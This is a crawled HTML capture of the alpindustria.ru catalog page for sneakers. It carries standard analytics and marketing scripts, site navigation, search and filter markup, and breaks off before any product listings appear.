

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/catalog/obuv/krossovki/
body_size: 40492
content:
<!DOCTYPE html>
<html lang="ru" class="page _catalog">

<head>
	<meta charset="utf-8" />
	<title>Туристические кроссовки для походов в горы и активного отдыха - купить в интернет-магазине АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Большой выбор походных кроссовок Adidas, La Sportiva, Meindl, Salewa, Salomon, Scarpa, The North Face. Доставка по всей России, в Казахстан и Беларусь.">
<meta name="Keywords" content="кроссовки adidas, треккинговые кроссовки, беговые кроссовки">
<meta property="og:title" content="Кроссовки" />
<meta property="og:image" content="https://alpindustria.ru/i/catalog/obuv_xs_1690464183.jpg" />
<meta property="og:url" content="https://alpindustria.ru/catalog/obuv/krossovki/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="website" />
<link rel="canonical" href="https://alpindustria.ru/catalog/obuv/krossovki/"/>	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 304278415;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'category',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
mindbox("async", {
	operation: "ViewCategory",
		data: {
		viewProductCategory: {
			productCategory: {
				ids: {
					alpindustriaRU: "22217201"
				}
			}
		}
	}
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1768813076756" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Кеймбридж</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<section class="page__hero hero-catalog _subcategory" data-parallax>
	<div class="hero-catalog__bg-img-wrapper">
		<picture class="picture hero-catalog__bg-img _hero" style="display:none;">
			<source media="(max-width: 375px)" srcset="/img/catalog/root-xs.jpg, /img/catalog/2x/root-xs.jpg 2x">
			<source media="(max-width: 768px)" srcset="/img/catalog/root-sm.jpg, /img/catalog/2x/root-sm.jpg 2x">
			<source media="(max-width: 1024px)" srcset="/img/catalog/root-md.jpg, /img/catalog/2x/root-md.jpg 2x">
			<source media="(max-width: 1440px)" srcset="/img/catalog/root-lg.jpg, /img/catalog/2x/root-lg.jpg 2x">
			<img src="/img/catalog/root.jpg" srcset="/img/catalog/2x/root.jpg 2x" width="1728" height="720" alt="" aria-hidden="true">
		</picture>
		<picture class="picture hero-catalog__bg-img _equipment" style="display:block;">
						<source media="(max-width: 375px)" srcset="/i/catalog/obuv_xs_1690464183.jpg, /i/catalog/2x/obuv_xs_1690464183.jpg 2x">
						<source media="(max-width: 768px)" srcset="/i/catalog/obuv_sm_1690464183.jpg, /i/catalog/2x/obuv_sm_1690464183.jpg 2x">
						<source media="(max-width: 1024px)" srcset="/i/catalog/obuv_md_1690464183.jpg, /i/catalog/2x/obuv_md_1690464183.jpg 2x">
						<source media="(max-width: 1440px)" srcset="/i/catalog/obuv_lg_1690464184.jpg, /i/catalog/2x/obuv_lg_1690464184.jpg 2x">
						<img src="/i/catalog/obuv_big_1690464184.jpg" srcset="/i/catalog/2x/obuv_big_1690464184.jpg 2x" width="1728" height="720" alt="" aria-hidden="true" loading="lazy">
					</picture>
			</div>
	<div class="hero-catalog__container container">

		<h1 class="hero-catalog__title ttu tac" itemscope itemtype="https://schema.org/BreadcrumbList">
			<span class="hero-catalog__title-root h7">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/catalog/" itemprop="item"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="1" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/catalog/obuv/" itemprop="item"><span itemprop="name">Обувь</span></a><meta itemprop="position" content="2" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
							</span>
			<span class="hero-catalog__title-category h4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Кроссовки</span>
				<meta itemprop="position" content="3" />
			</span>
		</h1>
		<div style="padding-top: 1rem;padding-bottom: 1rem;">
		<div class="catalog_menu_out quick-filter__item" data-drag-scroll data-catalog-menu>
			<div class="catalog_menu_in">
								<a href="/catalog/obuv/" class="quick-filter__button _back button _tail" aria-label="Назад">
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-left"></use>
					</svg>
				</a>
								<ul class="quick-filter__subcategories" data-catalog-opened>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/obuv/krossovki/" class="quick-filter__button _quick-filter button _active _tail">
							<span class="button__text">Все кроссовки</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/obuv/krossovki/trekkingovye-krossovki/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Треккинговые кроссовки</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/obuv/krossovki/krossovki-dlya-trejlranninga/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Кроссовки для трейлраннинга</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/obuv/krossovki/gorodskie-krossovki/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Городские кроссовки</span>
						</a>
					</li>
									</ul>
			</div>
		</div>
		</div>
		
			</div>
</section>
<div class="page__filters filters">
	<div class="filters__container container">
		<div class="filters__left">
			<button class="filters__button _filter ttu" type="button" aria-labelledby="filter-button-label" data-filters-toggle>
				<span id="filter-button-label">Фильтры</span>
				<svg class="filters__button-icon _filter" width="32" height="32">
					<use xlink:href="#icon-filter" />
				</svg>
				<svg class="filters__button-icon _close" width="32" height="32">
					<use xlink:href="#icon-close-filter" />
				</svg>
				<span class="filters__button-number p4" data-catalog-filters-num>1</span>
			</button>
			
					</div>
		<p class="filters__items-number p2" data-catalog-prods-num>186 товаров</p>
		<div class="filters__layout">
			<p class="p2" id="layout-label">Сетка</p>
			<div class="filters__layout-buttons" aria-labelledby="layout-label">
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="2" aria-label="2">
					<svg class="button__icon">
						<use xlink:href="#icon-grid" />
					</svg>
				</button>
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="1" aria-label="1">
					<svg class="button__icon">
						<use xlink:href="#icon-rows" />
					</svg>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="2">
					<span class="button__text">2</span>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="3">
					<span class="button__text">3</span>
				</button>
				<button class="filters__layout-button _layout _active button" type="button" data-cols="4">
					<span class="button__text">4</span>
				</button>
			</div>
		</div>
	</div>
</div>

<main id="catalog-main" class="page__main" data-list-name="Кроссовки">
	<section class="page__catalog catalog">
		<div class="catalog__wrapper">
			<div class="catalog__filters-wrapper">
